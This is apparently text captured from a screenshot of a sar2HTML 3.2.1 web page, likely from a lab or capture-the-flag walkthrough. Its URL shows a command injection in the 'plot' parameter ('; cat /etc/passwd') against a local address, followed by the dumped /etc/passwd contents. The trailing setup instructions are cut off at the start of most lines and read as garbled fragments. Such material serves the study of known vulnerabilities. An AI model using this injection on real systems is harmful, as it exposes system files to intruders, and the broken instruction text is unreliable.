 192.168.1.24/sar2HTML/index.php?plot=; cat /etc/passwd
130%
sar2html Ver 3.2.1
(Donate if you like!)
New
; cat /etc/passwd
Select Host
Select Host
There is no defined host...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
ar2ascii".
ostname-date.tar.gz under /tmp directory.
eport, click "Upload report" button to upload the data.
}" at command prompt.
, user name and password and click "Capture report" button.
me] [password]" at command prompt.
you need to add following lines to crontab:
un on Linux server.
7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
with png support (Suse11 is recommended. It provides gnuplot with native png support.)
of your web server or create subdirectory for it.
html. You need to know apache user and group for setup.
R]/index.php